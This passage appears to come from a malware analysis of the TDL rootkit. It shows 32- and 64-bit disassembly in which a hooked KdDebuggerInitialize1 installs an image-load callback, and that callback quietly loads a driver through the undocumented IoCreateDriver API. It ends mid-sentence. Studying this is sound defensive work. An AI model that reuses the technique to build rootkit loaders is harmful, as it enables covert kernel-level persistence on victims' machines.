 KdDebuggerInitialize1 proc near
push offset TDL32_ImageLoad_NotifyRoutine
call PsSetLoadImageNotifyRoutine
retn 4
KdDebuggerInitialize1 endp
KdDebuggerInitialize1 proc near
lea rcx, TDL64_ImageLoad_NotifyRoutine
jmp cs:PsSetLoadImageNotifyRoutine
KdDebuggerInitialize1 endp
When KdDebuggerinitialize1() is called, it will install a callback routine that will be
executed whenever an image file is being loaded for execution.
TDL32_ImageLoad_NotifyRoutine proc near
cmp boolInstalled, 0
jnz short Installed
push offset TDL32_DriverLoaderEntry
push 0
call IoCreateDriver
mov boolInstalled, 1
Installed:
retn 0Ch
TDL32_ImageLoad_NotifyRoutine endp
TDL64_ImageLoad_NotifyRoutine proc near
sub rsp, 28h
cmp cs:boolInstalled, 0
jnz short Installed
lea rdx, TDL64_DriverLoaderEntry
xor ecx, ecx
call cs:IoCreateDriver
mov cs:boolInstalled, 1
Installed:
add rsp, 28h
retn
TDL64_ImageLoad_NotifyRoutine endp
The call back routine will check whether it has already installed a driver. If a driver is already
installed, it will just exit the callback routine function. If not, it will install a driver routine.
Then, a driver object is created using an undocumented API, IoCreateDriver. If the creation
of the driver object succeeds, the initialization function passed to IoCreateDriver is called using the
same parameters that are passed to a driver entry. In this document, the TDL malware uses the same